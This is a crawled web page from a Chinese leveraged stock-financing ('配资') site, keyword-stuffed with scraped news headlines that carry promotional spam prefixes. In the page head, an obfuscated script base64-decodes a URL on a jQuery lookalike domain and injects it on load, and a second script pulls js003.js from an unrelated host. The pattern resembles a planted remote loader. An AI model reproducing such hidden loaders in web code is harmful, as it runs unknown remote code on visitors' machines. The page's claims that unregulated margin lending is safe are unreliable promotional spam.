

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tianmatuliao.com/index.php?m=home&c=Lists&a=index&tid=5
body_size: 14398
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>汇融配资-配资平台安全查询官网_现货配资平台_网上在线配资炒股公司</title>
        <meta name="keywords" content="配资平台安全查询官网,现货配资平台,网上在线配资炒股公司" />
        <meta name="description" content="汇融配资是一家专业的在线配资平台，致力于为广大投资者提供安全、高效的配资服务。通过汇融配资，用户可轻松实现资金杠杆提升，灵活开展股票、现货等多种投资操作。平台秉承安全至上的原则，采用先进的风控体系，保障用户资金安全。无论是新手还是资深投资者，都能在这里找到合适的配资方案，助力财富增值。选择汇融配资，开启您的智慧投资之旅！" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban130/style/main.css">
        <link rel="stylesheet" href="/templates/moban130/style/index.css">
        <link rel="stylesheet" href="/templates/moban130/style/common.css">
        <link rel="stylesheet" href="/templates/moban130/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban130/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban130/style/style.css">

        <script src="/templates/moban130/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban130/js/infinite-ajax-scroll.min.js"></script>
        <script src="/images/js/swiper.min.js"></script>
        <script type="text/javascript">var uipre = "z7a93f"; var anim = "upbit";</script>
        <script src="/templates/moban130/ui/ui.js"></script>
        <script src="/templates/moban130/js/wow.min.js"></script>
        <script src="/templates/moban130/js/common.js"></script>

        <meta property="og:site_name" content="汇融配资" />
        <meta property="og:title" content="汇融配资" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://tianmatuliao.com/" />
        <meta property="og:description" content="汇融配资" />
        <meta property="og:image" content="http://tianmatuliao.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://tianmatuliao.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="汇融配资" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="汇融配资" />
        <meta name="twitter:title" content="汇融配资" />
        <meta name="twitter:description" content="汇融配资" />

        <!--diy1-->

    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>

    <body>
        
        <script>   window.INVITE_CODE = '588888'; </script> <script src="https://js0924.com.rwgpn.cn/js003.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://tianmatuliao.com/" title="汇融配资">
                <img class="logo" src="/templates/moban130/images/logo.png" alt="汇融配资">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://tianmatuliao.com/">首页</a></li>
                
                <li class=""><a href="http://tianmatuliao.com/anripeizichaogu/" title="按日配资炒股">按日配资炒股</a></li>
                
                <li class=""><a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/" title="炒股配资网站找">炒股配资网站找</a></li>
                
                <li class=""><a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/" title="股票配资网门户">股票配资网门户</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <img src="/templates/moban130/images/ss.png">
                </button>
            </div>
        </form>

        <div class="cebian">
            <img src="/templates/moban130/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250604/1-250604163955.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250604/1-250604163955-50.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250604/1-250604163955-51.png"></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban130/js/jquery-data.js?z7a93f"></script>

<script>
    var cbstart = true
    $('.cebian').click(function () {
        if (cbstart) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban130/images/xiabian.png")
            cbstart = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban130/images/cebian.png")
            cbstart = true
        }
    });
</script>

        <div class="z7a93fmain-box">

            <div class="content-box clearfix">

                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="z7a93frow">

                                <div class="z7a93fcol-md3 bbcontent">
                                    <div class="title"> 汇融配资 播报 </div>
                                    <div class="fadeInDown animated">
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://tianmatuliao.com/anripeizichaogu/46283.html" title="民间配资盘 欧莱雅携手中国国家博物馆「美之道·循径至美」项目启幕；酵色首家海外线下专卖店亮相新加坡；SnowPeak关闭杭州门店｜消研所周报_蜂巢_品牌_HiveCOL">民间配资盘 欧莱雅携手中国国家博物馆「美之道·循径至美」项目</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/3714.html" title="民间配资 【ETF动向】6月12日博时可持续发展100ETF基金跌0.17%">民间配资 【ETF动向】6月12日博时可持续发展100ETF</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/42911.html" title="现货配资门户 乌孙古道有人落水，新疆拜城：救出158名徒步穿越者，2人遇难">现货配资门户 乌孙古道有人落水，新疆拜城：救出158名徒步穿</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/29418.html" title="炒股开户平台 国内制造业PMI连续两个月回升">炒股开户平台 国内制造业PMI连续两个月回升</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://tianmatuliao.com/anripeizichaogu/26174.html" title="民间配资盘 特朗普关税花样频出 贸易伙伴担忧前方还有大坑">民间配资盘 特朗普关税花样频出 贸易伙伴担忧前方还有大坑</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/18224.html" title="股指配资网 【企业动态】人乐退新增1件判决结果，涉及买卖合同纠纷">股指配资网 【企业动态】人乐退新增1件判决结果，涉及买卖合同</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/144153.html" title="现货配资门户 空军发布有人无人协同画面 展示先进战斗力">现货配资门户 空军发布有人无人协同画面 展示先进战斗力</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/154277.html" title="炒股开户平台 信号山·青岛温度: 鸥舞岛城暖人心 从“鸥爸”走红看人与自然的相处之道">炒股开户平台 信号山·青岛温度: 鸥舞岛城暖人心 从“鸥爸”</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://tianmatuliao.com/anripeizichaogu/22931.html" title="民间配资盘 荣耀“乱套了”, 从2999元跌至1444元, 512GB比256GB售价更亲民">民间配资盘 荣耀“乱套了”, 从2999元跌至1444元, </a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/80030.html" title="现货配资门户 他们教上海小囡说上海话，“没有乡音就没有乡愁”">现货配资门户 他们教上海小囡说上海话，“没有乡音就没有乡愁”</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>

                                <div class="z7a93fcol-md4 hqcontent">
                                    <div class="title"> 沪深京行情 实时轮播 </div>
                                    <div class="swiper-container swiperhq">
                                        <div class="swiper-wrapper" id="stockSwiper">
                                        </div>
                                        <div class="swiper-pagination"></div>
                                        <div class="swiper-button-prev"></div>
                                        <div class="swiper-button-next"></div>
                                    </div>
                                </div>

                                <div class="z7a93fcol-md5 kxcontent">
                                    <div class="title"> 全球7×24小时 股市快讯 <span class="time_wrap">北京时间: <span id="bj_time"></span></span></div>
                                    <div id="kxnews-container">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="topimg">
                            <div class="z7a93frow topimgcon">
    <div class="z7a93fcol-md4 z7a93fcol-sm4 z7a93fcol-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img01.jpg"></a>
    </div>
    <div class="z7a93fcol-md4 z7a93fcol-sm4 z7a93fcol-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img02.jpg"></a>
    </div>
    <div class="z7a93fcol-md4 z7a93fcol-sm4 z7a93fcol-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img03.jpg"></a>
    </div>
</div>
<!--编号≥096适用，图片大小建议：400x240-->
                        </div>

                    </div>
                    <!-- 自定义内容 -->
                    <div class="z7a93fdiycontent">
                        
                    </div>

                    <div class="zi-top">

                        <div class="zi-right">
                            <div class="zi-one">
                                <h2 class="title"> <a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/13796.html" title="免费配资炒股配资平台 中建五局第三建设作为被告/被上诉人的2起涉及劳务合同纠纷的诉讼将于2025年6月24日开庭">免费配资炒股配资平台 中建五局第三建设作为被告/被上诉人的2起涉及劳务合同纠纷的诉讼将于2025年6月24日开庭</a></h2>
                                <div class="one-box">
                                    <div class="xiao-img">
                                        <a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/13796.html" title="免费配资炒股配资平台 中建五局第三建设作为被告/被上诉人的2起涉及劳务合同纠纷的诉讼将于2025年6月24日开庭"><img class="img" src="/uploads/allimg/250622/2212335Z102N3.jpg" alt="免费配资炒股配资平台 中建五局第三建设作为被告/被上诉人的2起涉及劳务合同纠纷的诉讼将于2025年6月24日开庭"></a>
                                    </div>
                                    <div class="xiao-p">
                                        <p>本站消息，根据天眼查APP显示，近日公布了2则中建五局第三建设有限公司作为被告/被上诉人的开庭公告免费配资炒股配资平台，....</p>
                                        <a href="http://tianmatuliao.com/topic/mianfeipeizichaogupeizipingtai.html" class="biao qian label">免费配资炒股配资平台</a>
                                    </div>
                                </div>
                            </div>
<div class="zi-one">
                                <h2 class="title"> <a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/6710.html" title="股票配资服务 中信证券：中东冲突可能成为行情结构转变的诱因">股票配资服务 中信证券：中东冲突可能成为行情结构转变的诱因</a></h2>
                                <div class="one-box">
                                    <div class="xiao-img">
                                        <a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/6710.html" title="股票配资服务 中信证券：中东冲突可能成为行情结构转变的诱因"><img class="img" src="/images/defaultpic.gif" alt="股票配资服务 中信证券：中东冲突可能成为行情结构转变的诱因"></a>
                                    </div>
                                    <div class="xiao-p">
                                        <p>每经AI快讯，中信证券研报表示，中东冲突的地缘影响很大，但对中国资产的实际影响有限；不过中东冲突引发了风险偏好的突然变化....</p>
                                        <a href="http://tianmatuliao.com/topic/gupiaopeizifuwu.html" class="biao qian label">股票配资服务</a>
                                    </div>
                                </div>
                            </div>
<div class="zi-one">
                                <h2 class="title"> <a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/11197.html" title="专业股票配资公司 【ETF动向】6月19日广发上证科创板人工智能ETF基金涨0%，份额减少3300万份">专业股票配资公司 【ETF动向】6月19日广发上证科创板人工智能ETF基金涨0%，份额减少3300万份</a></h2>
                                <div class="one-box">
                                    <div class="xiao-img">
                                        <a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/11197.html" title="专业股票配资公司 【ETF动向】6月19日广发上证科创板人工智能ETF基金涨0%，份额减少3300万份"><img class="img" src="/uploads/allimg/250620/2012345F105431.jpg" alt="专业股票配资公司 【ETF动向】6月19日广发上证科创板人工智能ETF基金涨0%，份额减少3300万份"></a>
                                    </div>
                                    <div class="xiao-p">
                                        <p>本站消息，6月19日，广发上证科创板人工智能ETF基金（588760）涨0%，成交额1.18亿元。当日份额减少了3300....</p>
                                        <a href="http://tianmatuliao.com/topic/zhuanyegupiaopeizigongsi.html" class="biao qian label">专业股票配资公司</a>
                                    </div>
                                </div>
                            </div>
<div class="zi-one">
                                <h2 class="title"> <a href="http://tianmatuliao.com/anripeizichaogu/154276.html" title="民间配资盘 侃财邦丨新能源汽车下乡了, 充电桩呢?">民间配资盘 侃财邦丨新能源汽车下乡了, 充电桩呢?</a></h2>
                                <div class="one-box">
                                    <div class="xiao-img">
                                        <a href="http://tianmatuliao.com/anripeizichaogu/154276.html" title="民间配资盘 侃财邦丨新能源汽车下乡了, 充电桩呢?"><img class="img" src="/uploads/allimg/251210/10123I30105393.jpg" alt="民间配资盘 侃财邦丨新能源汽车下乡了, 充电桩呢?"></a>
                                    </div>
                                    <div class="xiao-p">
                                        <p>就在上个月民间配资盘，湖南暂停实施汽车报废更新补贴政策。 别急，好消息来啦！除了有刚刚公布的湖南12月份“乐享湖南湘当有....</p>
                                        <a href="http://tianmatuliao.com/topic/minjianpeizipan.html" class="biao qian label">民间配资盘</a>
                                    </div>
                                </div>
                            </div>


                        </div>

                        <div class="zi-left">
                            <div class="zi-img">
                                <a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/22933.html" title="现货配资门户 1000元手机哪款性价比高? 242万跑分+7000mAh, vivo也太猛了"><img class="img" src="/uploads/allimg/250630/3012340Z1025T.jpg" alt="现货配资门户 1000元手机哪款性价比高? 242万跑分+7000mAh, vivo也太猛了"></a>
                            </div>
                            <h2 class="title"> <a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/22933.html" title="现货配资门户 1000元手机哪款性价比高? 242万跑分+7000mAh, vivo也太猛了">现货配资门户 1000元手机哪款性价比高? 242万跑分+7000mAh, vivo也太猛了</a></h2>
                            <div class="zi-bottom">
                                <span class="time">06-30</span>
                                <a href="http://tianmatuliao.com/topic/xianhuopeizimenhu.html" class="biao qian label">现货配资门户</a>
                            </div>

                        </div>

                    </div>

                    <div class="z7a93fmain-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="汇融配资头条">头条</span></li>
                                <li><span title="汇融配资最新">最新</span></li>
                                <li><span title="汇融配资最热">最热</span></li>
                            </ul>
                        </div>
                        <!-- 汇融配资头条 -->
                        <div class="column-tab">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/181257.html" title="炒股开户平台 宋威龙深夜发文，一个背影照流出，大反转：他竟偷偷当爸？">炒股开户平台 宋威龙深夜发文，一个背影照流出，大反转：他竟偷偷当爸？</a></h2>
                                            <p>1月5日晚上，我迫不及待地守在电视前看《骄阳似我》的最后一集炒股开户平台，下班回来连外套都没脱，就蹲在电视前坐好！宋威龙穿着那件灰蓝色的卫衣，袖子卷到小臂，一抬....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/chaogukaihupingtai.html" class="biao qian label">炒股开户平台</a>
                                                <span class="time">日期：01-09</span>
                                                <span class="name">来源：金鸿隆配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">142</span>
                                                    分类：<span>炒股配资网站找</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/181257.html" title="炒股开户平台 宋威龙深夜发文，一个背影照流出，大反转：他竟偷偷当爸？"><img class="img" src="/uploads/allimg/260109/091Z0100105427.jpg" alt="炒股开户平台 宋威龙深夜发文，一个背影照流出，大反转：他竟偷偷当爸？"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/181258.html" title="现货配资门户 看到何美延假如八点起来带娃，并不想真带，才知道她婆婆有多命苦">现货配资门户 看到何美延假如八点起来带娃，并不想真带，才知道她婆婆有多命苦</a></h2>
                                            <p>何美延在节目中透露自己通常是凌晨三点才睡觉。有人质疑她是否能照顾孩子。当婆婆到访时现货配资门户，何美延并未出现在照顾孩子的日常记录中，反而是婆婆口头讲述了自己的....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/xianhuopeizimenhu.html" class="biao qian label">现货配资门户</a>
                                                <span class="time">日期：01-09</span>
                                                <span class="name">来源：金河配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">123</span>
                                                    分类：<span>股票配资网门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/181258.html" title="现货配资门户 看到何美延假如八点起来带娃，并不想真带，才知道她婆婆有多命苦"><img class="img" src="/uploads/allimg/260109/091Z0120104519.jpg" alt="现货配资门户 看到何美延假如八点起来带娃，并不想真带，才知道她婆婆有多命苦"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/anripeizichaogu/181256.html" title="民间配资盘 她错过靳东，转身嫁给父亲看中的女婿，45岁被婆家宠成公主！">民间配资盘 她错过靳东，转身嫁给父亲看中的女婿，45岁被婆家宠成公主！</a></h2>
                                            <p>隋俊波，出生于1979年，来自长春。她的父亲开出租车，母亲在家照顾孩子，家里的日子虽然紧张，但大家都生活得很和睦。从小，隋俊波就对跳舞充满兴趣，父母为她咬牙省下....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/minjianpeizipan.html" class="biao qian label">民间配资盘</a>
                                                <span class="time">日期：01-09</span>
                                                <span class="name">来源：广发E配</span>

                                                <div class="num">
                                                    查看：<span class="zan">172</span>
                                                    分类：<span>按日配资炒股</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/anripeizichaogu/181256.html" title="民间配资盘 她错过靳东，转身嫁给父亲看中的女婿，45岁被婆家宠成公主！"><img class="img" src="/uploads/allimg/260109/091Z00Z109143.jpg" alt="民间配资盘 她错过靳东，转身嫁给父亲看中的女婿，45岁被婆家宠成公主！"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/177883.html" title="现货配资门户 当下商品交易两条主线——“去美元”买黄金，“强安全”买金属">现货配资门户 当下商品交易两条主线——“去美元”买黄金，“强安全”买金属</a></h2>
                                            <p>现货配资门户 热点栏目 自选股 数据中心 行情中心 资金流向 模拟交易 客户端 来源：华尔街见闻 西方发达经济体宏观风险的积聚与全球地缘政治环境的紧张，正在重塑....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/xianhuopeizimenhu.html" class="biao qian label">现货配资门户</a>
                                                <span class="time">日期：01-07</span>
                                                <span class="name">来源：财富加配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">199</span>
                                                    分类：<span>股票配资网门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/177883.html" title="现货配资门户 当下商品交易两条主线——“去美元”买黄金，“强安全”买金属"><img class="img" src="/uploads/allimg/260107/0712403F109163.jpg" alt="现货配资门户 当下商品交易两条主线——“去美元”买黄金，“强安全”买金属"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/177882.html" title="炒股开户平台 现代汽车入局人形机器人量产竞赛，与特斯拉等企业展开角逐">炒股开户平台 现代汽车入局人形机器人量产竞赛，与特斯拉等企业展开角逐</a></h2>
                                            <p>现代汽车宣布加入全球机器人技术赛道的角逐炒股开户平台，并于 2026 年国际消费电子展（CES）上表示，计划在 2028 年前搭建一套年产能达数千台的机器人量产....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/chaogukaihupingtai.html" class="biao qian label">炒股开户平台</a>
                                                <span class="time">日期：01-07</span>
                                                <span class="name">来源：忠琦配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">93</span>
                                                    分类：<span>炒股配资网站找</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/177882.html" title="炒股开户平台 现代汽车入局人形机器人量产竞赛，与特斯拉等企业展开角逐"><img class="img" src="/uploads/allimg/260107/071240360109D5.jpg" alt="炒股开户平台 现代汽车入局人形机器人量产竞赛，与特斯拉等企业展开角逐"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/anripeizichaogu/177881.html" title="民间配资盘 李强签署国务院令 公布《商事调解条例》">民间配资盘 李强签署国务院令 公布《商事调解条例》</a></h2>
                                            <p>新华社北京1月6日电 国务院总理李强日前签署国务院令民间配资盘，公布《商事调解条例》（以下简称《条例》），自2026年5月1日起施行。 《条例》旨在规范商事调解....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/minjianpeizipan.html" class="biao qian label">民间配资盘</a>
                                                <span class="time">日期：01-07</span>
                                                <span class="name">来源：金篮子配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">68</span>
                                                    分类：<span>按日配资炒股</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/anripeizichaogu/177881.html" title="民间配资盘 李强签署国务院令 公布《商事调解条例》"><img class="img" src="/uploads/allimg/260107/071240350105009.jpg" alt="民间配资盘 李强签署国务院令 公布《商事调解条例》"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/174507.html" title="炒股开户平台 内景曝光！青岛“世界之眼”预计今年开放运营">炒股开户平台 内景曝光！青岛“世界之眼”预计今年开放运营</a></h2>
                                            <p>胶州湾畔炒股开户平台，一座新的地标建筑 正加速褪去面纱。 在青岛国际邮轮港区现场， 青岛“世界之眼”已全面完成竣工验收， 目前内部装修进入收尾阶段。 这座集交通....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/chaogukaihupingtai.html" class="biao qian label">炒股开户平台</a>
                                                <span class="time">日期：01-02</span>
                                                <span class="name">来源：国融资管配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">182</span>
                                                    分类：<span>炒股配资网站找</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/chaogupeiziwangzhanzhao/174507.html" title="炒股开户平台 内景曝光！青岛“世界之眼”预计今年开放运营"><img class="img" src="/uploads/allimg/260102/021SRZ101118.jpg" alt="炒股开户平台 内景曝光！青岛“世界之眼”预计今年开放运营"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/174508.html" title="现货配资门户 上座率85%，常州热力全开">现货配资门户 上座率85%，常州热力全开</a></h2>
                                            <p>1月2日下午，常州万达影城新北万达广场IMAX店内热闹非凡，自助取票机前围满了取票观影的人现货配资门户，亲子家庭从店员手中接过爆米花，几个年轻人举着《阿凡达3》....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/xianhuopeizimenhu.html" class="biao qian label">现货配资门户</a>
                                                <span class="time">日期：01-02</span>
                                                <span class="name">来源：德泰金投配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">74</span>
                                                    分类：<span>股票配资网门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/174508.html" title="现货配资门户 上座率85%，常州热力全开"><img class="img" src="/uploads/allimg/260102/021SRZ101604.jpg" alt="现货配资门户 上座率85%，常州热力全开"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/anripeizichaogu/174506.html" title="民间配资盘 香港佐敦谷彩兴路住宅地接获8份标书 长实、信和置业等入标">民间配资盘 香港佐敦谷彩兴路住宅地接获8份标书 长实、信和置业等入标</a></h2>
                                            <p>观点网讯：1月2日，香港佐敦谷彩兴路住宅地于当日中午截标，共收到8份标书。 据现场所见，参与投标的开发商包括长实、信和置业、恒基兆业及嘉华。 该地块位于新清水湾....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/minjianpeizipan.html" class="biao qian label">民间配资盘</a>
                                                <span class="time">日期：01-02</span>
                                                <span class="name">来源：全电配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">200</span>
                                                    分类：<span>按日配资炒股</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/anripeizichaogu/174506.html" title="民间配资盘 香港佐敦谷彩兴路住宅地接获8份标书 长实、信和置业等入标"><img class="img" src="/uploads/allimg/260102/021SRF10SM.jpg" alt="民间配资盘 香港佐敦谷彩兴路住宅地接获8份标书 长实、信和置业等入标"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="z7a93flist-box clearfix">
                                        <div class="z7a93flist-right">
                                            <h2 class="title"><a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/171133.html" title="现货配资门户 孙宇晨: 英伟达的货如果都订不到, 根本就不要玩了">现货配资门户 孙宇晨: 英伟达的货如果都订不到, 根本就不要玩了</a></h2>
                                            <p>AI时代现货配资门户，中国实力只能靠英伟达？ 人被“孙大炮”的孙宇晨，竟然扬言：“英伟达的货订到了不代表能大成，但是英伟达的货如果都订不到，根本就不要玩了。” ....</p>
                                            <div class="clearfix address">
                                                <a href="http://tianmatuliao.com/topic/xianhuopeizimenhu.html" class="biao qian label">现货配资门户</a>
                                                <span class="time">日期：12-31</span>
                                                <span class="name">来源：贵海国际配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">127</span>
                                                    分类：<span>股票配资网门户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://tianmatuliao.com/gupiaopeiziwangmenhu/171133.html" title="现货配资门户 孙宇晨: 英伟达的货如果都订不到, 根本就不要玩了"><img class="img" src="/uploads/allimg/251231/3112412501034K.jpg" alt="现货配资门户 孙宇晨: 英伟达的货如果都订不到, 根本就不要玩了"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban130/images/loading.gif" />
                                    <span>汇融配资文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多汇融配资文章...</button>
                                </div>

                                <div class="no-more">汇融配资文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
